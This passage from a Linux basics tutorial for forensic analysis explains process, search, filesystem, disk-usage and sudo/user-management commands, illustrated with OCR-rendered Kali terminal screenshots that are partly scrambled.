| 8            | root      | 0     | -20          | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | kworker/0:0H-e | even+                     |
| 10           | root      | 0     | -20          | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | mm_percpu_wq   |                           |
| 11           | root      | 20    | 0            | 0               | 0              | 0            | Ι    | 0.0    | 0.0     | 0:00.00   | rcu_tasks_kthr | read                      |
| 12           | root      | 20    | 0            | 0               | 0              | 0            | I    | 0.0    | 0.0     | 0:00.00   | rcu_tasks_rude | e_kt+                     |

| F                                    |            |      |         |                    |                    |                    | kali@ka                                              | li: ~                |                               |                                       |                              |                             |          |
|--------------------------------------|------------|------|---------|--------------------|--------------------|--------------------|------------------------------------------------------|----------------------|-------------------------------|---------------------------------------|------------------------------|-----------------------------|----------|
| File Action                          | s Edit     | View | Help    |                    |                    |                    |                                                      |                      |                               |                                       |                              |                             |          |
| 0[<br>1[<br>2[<br>3[<br>Mem[<br>Swp[ | <br>       |      | 111111  | 111                | <br>7              | 772M/:<br>7.35M/:  | 0.7%]<br>1.3%]<br>1.3%]<br>0.0%]<br>1.91G]<br>1024M] | Tasl<br>Load<br>Upt: | ks: <b>7</b><br>d ave<br>ime: | <b>4, 18</b><br>rage:<br><b>01:41</b> | 2 thr, 12<br>0.12 0.0<br>:11 | 25 kthr; 1 runni<br>06 0.07 | ng       |
| Main<br>PID                          | I/<br>USER | 0    | PRI     | NI                 | VIRT               | RES                | SHR                                                  | S (                  | CPU% <                        | MEM%                                  | TIME+                        | Command                     |          |
| 718                                  | root       |      | 20      | 0                  | 495M               | 170M               | 70332                                                | S                    | 0.7                           | 8.7                                   | 0:38.12                      | /usr/lib/xorg/X             | org :0 - |
| 54608                                | kali       |      | 20      | 0                  | <mark>8</mark> 148 | 4512               | 3492                                                 | R                    | 0.7                           | 0.2                                   | 0:00.05                      | htop                        |          |
| 1                                    | root       |      | 20      | 0                  | 163M               | <b>12432</b>       | 9164                                                 | S                    | 0.0                           | 0.6                                   | 0:00.93                      | /sbin/init spla             | sh       |
| 396                                  | root       |      | 20      | 0                  | <mark>49588</mark> | <b>16712</b>       | <b>15400</b>                                         | S                    | 0.0                           | 0.8                                   | 0:00.32                      | /lib/systemd/sy             | stemd-jo |
| 413                                  | root       |      | 20      | 0                  | 221M               | <mark>4</mark> 212 | 24                                                   | S                    | 0.0                           | 0.2                                   | 0:00.03                      | vmware-vmblock-             | fuse /ru |
| 414                                  | root       |      | 20      | 0                  | 221M               | <mark>4</mark> 212 | 24                                                   | S                    | 0.0                           | 0.2                                   | 0:00.01                      | vmware-vmblock-             | fuse /ru |
| 415                                  | root       |      | 20      | 0                  | 221M               | 4212               | 24                                                   | S                    | 0.0                           | 0.2                                   | 0:00.01                      | vmware-vmblock-             | fuse /ru |
| F1Help                               | F2Se       | tup  | F3Searc | h <mark>F</mark> 4 | llter              | 5Tree              | F6Sor                                                | tBy                  | F7 <mark>Nic</mark>           | e – <mark>F</mark> 8                  | Nice + <mark>F9</mark>       | Kill <mark>F10</mark> Quit  |          |

# The ps Command: Display processes for a user.

Example: ps aux | grep firefox (find all Firefox processes)

| •                     |                  |        |        |         |         | kali@kali: ~ |        |         |         |       |                         |           |    |
|-----------------------|------------------|--------|--------|---------|---------|--------------|--------|---------|---------|-------|-------------------------|-----------|----|
| File Actions          | Edit View        | Help   |        |         |         |              |        |         |         |       |                         |           |    |
| tab                   |                  |        |        |         |         |              |        |         |         |       |                         |           |    |
| kali                  | 55128            | 2.0    | 3.2    | 2394080 | 65476   | ?            | Sl     | 05:08   | 0:00    | /usr/ | lib/ <mark>fir</mark> e | efox-esr/ | fi |
| refox-es              | r -conte         | ntproc | : -chi | ldID 6  | -isForE | Browser      | -pref  | sLen 35 | 690 -pr | efMap | Size 218                | 3036 -jsI | ni |
| tLen 277              | 276 -par         | entBui | ldID   | 2023040 | 3141754 | + –appD      | ir /us | r/lib/f | irefox- | esr/b | rowser 5                | 54815 tru | e  |
| tab                   |                  |        |        |         |         |              |        |         |         |       |                         |           |    |
| kali                  | 55191            | 0.0    | 0.1    | 6332    | 2128 p  | ots/0        | S+     | 05:08   | 0:00    | grep  | color=                  | auto fir  | ef |
| ох                    |                  |        |        |         |         |              |        |         |         |       |                         |           |    |
| <i>(</i>              | <b></b>          |        |        |         |         |              |        |         |         |       |                         |           |    |
| (kali                 | <b>⊛ kali</b> )- | [~]    | c .    |         |         |              |        |         |         |       |                         |           |    |
| <mark></mark> \$ ps a | ux   gre         | p fire | etox   |         |         |              |        |         |         |       |                         |           |    |
|                       |                  |        |        |         |         |              |        |         |         |       |                         |           |    |

# The kill Command: Terminate processes.

Example: kill -9 55191 (terminate process with PID 55191)



# **Searching and Filtering**

The grep Command: Search within files.

Example: grep "search\_term" filename.txt



The find Command: Locate files in the filesystem.

Example: find /home -name "\*.txt"



# File System Structure: Exploring Directories and Files

The Linux file system is a hierarchical structure that organizes data in a logical and consistent manner. Understanding this structure is crucial for forensic analysis, as it provides insights into data storage, user activities, and system operations.

# The Root of All: The / Directory

*Understanding the Root:* In Linux, the file system starts at the root directory, denoted by /. Every file and directory starts from the root.

| Eilo Ar | kali@kali:/                     |                      |                 |       |      |          |     |             |  |
|---------|---------------------------------|----------------------|-----------------|-------|------|----------|-----|-------------|--|
| bin     | ali@kali)-[<br>s<br>etc<br>bome | /]<br>initrd.img.old | lib64<br>liby32 | media | proc | sbin     | sys | var         |  |
| dev     | initrd.img                      | lib32                | lost+found      | opt   | run  | swapfile | usr | vmlinuz.old |  |

*Importance in Forensics:* The root directory provides the starting point for any forensic investigation, offering a bird's-eye view of the system's layout.

# **Key Directories and Their Significance**

/bin: Contains essential command binaries required for basic system functionality.

| ト<br>File Actions Edit View Help                                                   | kali@kali: /bin                                   | $\bigcirc \bigcirc \bigotimes$ |
|------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------|
| <pre>mmcli mmdbresolve mmls mmstat moc monero2john  (kali@kali)-[/bin] \$ ls</pre> | zstd<br>zstdcat<br>zstdgrep<br>zstdless<br>zstdmt |                                |

Example: /bin/ls, /bin/bash

*/etc:* Holds system-wide configuration files.

Example: /etc/passwd (user account information)

|                                                                                                    | kali@kali:/etc                                             |                                                                      |                                                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|----------------------------------------------------------------------|-------------------------------------------------------|--|--|--|--|
| <pre>File Actions Edit View Help gshadow gshadow- gss gtk-2.0 gtk-3.0 guymager  (kali@kali)-[/etc] \$ ls</pre> | <pre>modules-load.d mosquitto motd mtab mysql nanorc</pre> | <pre>samba sane.d scalpel screenrc sddm.conf.d searchsploit_rc</pre> | xl2tpd<br>xml<br>xrdp<br>zsh<br>zsh_command_not_found |  |  |  |  |

# */home:* Home directories for users, storing personal files and configurations.

Example: /home/username/Documents



/var: A dynamic directory containing variable data like logs.

Example: /var/log/syslog



/usr: Contains user-installed applications, libraries, and more.

Example: /usr/bin/firefox

|                                                     | kali@kali: /usr/bin                       | $\bigcirc \bigcirc \otimes$ |
|-----------------------------------------------------|-------------------------------------------|-----------------------------|
| File Actions Edit View Help                         |                                           |                             |
| mmdbresolve<br>mmls<br>mmstat<br>moc<br>monero2john | zstdcat<br>zstdgrep<br>zstdless<br>zstdmt |                             |
| [kali⊛ kali)-[/usr/bin]<br>[\$]                     |                                           | 1                           |

/tmp: Temporary storage for transient files, cleared upon reboot.



# File Types and Permissions

- 1. *Regular Files*: Denoted by in listings, these are standard files containing data.
- 2. *Directories*: Denoted by d, they are containers for other files and directories.

| ビ<br>File Actions Edit View Help                                                                                                    | kali@kali: ~                                                                                                    | 008 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| -rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>drwxr-xr-x 2 kali kali<br>(kali@kali)-[~]<br>\$ ls -l | 17768 Sep 3 09:44 test.sh.x.c<br>20480 Sep 3 09:50 <b>test.tar</b><br>4608 Sep 3 09:44 <b>test.zip</b><br>9390 Aug 21 08:18 typescript<br>4096 Aug 17 16:45 Videos |     |

3. *Symbolic Links:* Denoted by I, they point to other files or directories.

| ⊾<br>File Actions Edit          | View Help   |      | kali@kali: /etc                                                  |     |
|---------------------------------|-------------|------|------------------------------------------------------------------|-----|
| lrwxrwxrwx<br>tern              | 1 root      | root | 30 May 23 00:21 localtime $\rightarrow$ /usr/share/zoneinfo/US/E | Eas |
| lrwxrwxrwx                      | 1 root      | root | 19 May 23 00:20 mtab $ ightarrow$ /proc/self/mounts              |     |
| lrwxrwxrwx                      | 1 root      | root | 21 May 15 22:18 os-release →/usr/lib/os-release                  |     |
| lrwxrwxrwx                      | 1 root      | root | 13 Apr  6 10:25 rmt → /usr/sbin/rmt                              |     |
| ( <b>kali⊛k</b> a<br> _\$ ls -l | ali)-[/etc] |      |                                                                  |     |

# **Understanding Permissions**

Linux files have associated permissions, indicating who can read (r), write (w), or execute (x) them.

Example: -rw-r--r-- (owner can read/write, group and others can only read)

| ⊡<br>File Actions Edit View Help                                                                                                    | kati@kali: ∼                                                                                                    | $\bigcirc \bigcirc \bigotimes$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|
| -rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>-rw-rr 1 kali kali<br>drwxr-xr-x 2 kali kali<br>(kali@ kali)-[~]<br>\$ ls -l | 17768 Sep 3 09:44 test.sh.x.c<br>20480 Sep 3 09:50 test.tar<br>4608 Sep 3 09:44 test.zip<br>9390 Aug 21 08:18 typescript<br>4096 Aug 17 16:45 Videos |                                |

# Navigating the File System

The Is Command: List directory contents.

Example: Is -Iha /etc

| •                                            |                 |      | kali@kali: ~                           | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------|-----------------|------|----------------------------------------|-----------------------------|
| File Actions Edit                            | View Help       |      |                                        |                             |
| drwxr-xr-x                                   | 2 root          | root | 4.0K May 23 00:23 xl2tpd               |                             |
| drwxr-xr-x                                   | 2 root          | root | 4.0K May 23 00:23 xml                  |                             |
| drwxr-xr-x                                   | 2 root          | root | 4.0K May 23 00:23 <b>xrdp</b>          |                             |
| drwxr-xr-x                                   | 2 root          | root | 4.0K May 23 00:23 <b>zsh</b>           |                             |
| -rw-r r                                      | 1 root          | root | 460 Jan 20  2023 zsh_command_not_found |                             |
| <mark>(kali⊛ka</mark><br>_ <b>\$</b> ls -lha | li)-[~]<br>/etc |      |                                        |                             |

# *The tree Command:* Display directories and files in a tree structure.

Example: tree /home/username



# The find Command: Locate files based on criteria.

Example: find /var -name "\*.log"



# **Analyzing Disk Usage**

# The df Command: Display disk space usage for file systems.

The df command is a powerful tool investigate disk space usage and identify potential evidence. It can be used to display the following information about mounted file systems:

- File system name
- Total disk space
- Used disk space
- Available disk space
- Percentage of used disk space
- File system type
- Mount point

Here are some examples of how to use the df command in forensic investigations:

1. To get a summary of all mounted file systems:

|                   |             |          | kali(     | @kali: ~ |          |    |  | $\bigcirc \bigcirc \bigotimes$ |
|-------------------|-------------|----------|-----------|----------|----------|----|--|--------------------------------|
| File Actions Edit | : View Help |          |           |          |          |    |  |                                |
| (kali@k           | ali)-[~]    |          |           |          |          |    |  |                                |
| ∣└—\$ df          |             |          |           |          |          |    |  |                                |
| Filesystem        | 1K-blocks   | Used     | Available | Use%     | Mounted  | on |  |                                |
| udev              | 8142780     | 0        | 8142780   | 0%       | /dev     |    |  |                                |
| tmpfs             | 1636888     | 1204     | 1635684   | 1%       | /run     |    |  |                                |
| /dev/sda1         | 82083148    | 55004748 | 22862852  | 71%      | /        |    |  |                                |
| tmpfs             | 8184436     | 0        | 8184436   | 0%       | /dev/shm | n  |  |                                |
|                   |             |          |           |          |          |    |  |                                |

2. To get detailed information about a specific file system:



3. To get a list of all file systems that are mounted on a specific directory:



# The du Command: Estimate file and directory space usage.

The *du* command is a powerful tool to investigate disk space usage and identify potential evidence. It can be used to display the total disk space used by a directory and its subdirectories.

# Example: du -sh /home/username



#### User Management: Root, Sudo, and User Privileges

In the realm of Linux, user management is a cornerstone of system security and administration. The ability to control who can access what and how they can interact with the system is crucial. This chapter delves into the intricacies of user management, focusing on the root user, the sudo mechanism, and the broader landscape of user privileges.

#### The Superuser: Root

*Who is Root?*: The root user, often termed the superuser, possesses unrestricted access to the system, capable of performing any operation.

**Power and Responsibility**: With great power comes great responsibility. The root user can make system-altering changes, but mistakes can lead to system instability or breaches.

*Root Login:* It's generally advised against directly logging in as root. Instead, privileged operations should be executed using tools like sudo.

# **Regular Users and Groups**

- 1. User Accounts: Regular users have restricted access, limited to their home directories and specific tasks.
- 2. **Groups**: Users can be part of groups, which are collections of users that share certain permissions.

The *sudo* group allows members to execute commands as the superuser. Use the command *getent* to view the users with sudo permissions (in this example: *kali, test2*).



# The Sudo Mechanism

*What is Sudo*?: Sudo (Superuser do) allows permitted users to execute a command as the superuser or another user.

**Configuring Sudo**: To grant a user sudo privileges on a Unix-based system (like Linux), you typically add the user (**test**) to the sudo group or specify the user in the sudoers file:



Using Sudo: Prepending sudo to a command runs it with elevated privileges.

#### Example: sudo apt-get update

| ⊾ kali@kali: ~                                                                      | $\odot$ $\odot$ $\otimes$ |
|-------------------------------------------------------------------------------------|---------------------------|
| File Actions Edit View Help                                                         |                           |
| <pre>(kali@kali)-[~]</pre>                                                          |                           |
| └─\$ sudo apt-get update                                                            |                           |
| Get:1 http://kali.download/kali kali-rolling InRelease [41.2 kB]                    |                           |
| Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [19.3 MB]          |                           |
| Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [45.7 MB]    |                           |
| Get:4 http://kali.download/kali kali-rolling/non-free amd64 Packages [218 kB]       |                           |
| Get:5 http://kali.download/kali kali-rolling/non-free amd64 Contents (deb) [908 kB] |                           |

Example: sudo apt-get install cmatrix



# **Managing Users and Groups**

The useradd and adduser Commands: Used to create new user accounts.

Example: adduser newuser

